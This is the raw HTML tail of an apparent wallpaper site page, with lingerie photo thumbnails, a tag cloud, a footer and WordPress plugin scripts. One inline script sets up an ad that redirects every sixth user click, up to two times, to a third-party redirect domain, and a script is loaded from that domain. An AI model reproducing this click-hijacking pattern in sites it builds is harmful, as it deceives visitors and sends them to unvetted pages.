attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/07/Hannah-Sweet-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/07/Hannah-Sweet-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/07/Hannah-Sweet-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/07/Hannah-Sweet-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/07/Hannah-Sweet-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/07/Hannah-Sweet-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/07/Hannah-Sweet-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="11" data-poid="in-131386" data-post-type="none"><a title="Cindy Hope Lingerie" href="https://www.wallpics.net/cindy-hope-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Cindy-Hope-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Cindy-Hope-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Cindy-Hope-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Cindy-Hope-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Cindy-Hope-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Cindy-Hope-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Cindy-Hope-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Cindy-Hope-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="12" data-poid="in-129661" data-post-type="none"><a title="Brooklyn Blue Pink Lingerie" href="https://www.wallpics.net/brooklyn-blue-pink-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pink-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pink-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pink-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pink-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pink-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pink-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pink-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pink-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="13" data-poid="in-129657" data-post-type="none"><a title="Brooklyn Blue Pics" href="https://www.wallpics.net/brooklyn-blue-pics/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pics-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pics-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="14" data-poid="in-129651" data-post-type="none"><a title="Brooklyn Blue Lingerie Pics" href="https://www.wallpics.net/brooklyn-blue-lingerie-pics/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Lingerie-Pics-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Lingerie-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Lingerie-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Lingerie-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Lingerie-Pics-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Lingerie-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Lingerie-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Lingerie-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="15" data-poid="in-129645" data-post-type="none"><a title="Brooklyn Blue &#8211; Blue Lingerie" href="https://www.wallpics.net/brooklyn-blue-blue-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Blue-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Blue-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Blue-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Blue-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Blue-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Blue-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Blue-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/02/Brooklyn-Blue-Blue-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74884+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/jade-nile-blacked/,https://www.wallpics.net/jade-nile-brazzers/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="40a47a768a";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/67rxe.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='107369';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Jade+Nile+Black+Lingerie';
window._wp_rp_post_tags=['hot+women', 'lingerie+girls', 'sexy+girls', 'jade+nile', 'girls', 'jade', 'nile', 'lingeri', 'black'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'a42e048300'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/67rxe.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/67rxd.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/67rxd.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/67rxd.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 3.5078279972076 seconds, on 26-01-26 14:29:51 --><!-- need to refresh to see cached version -->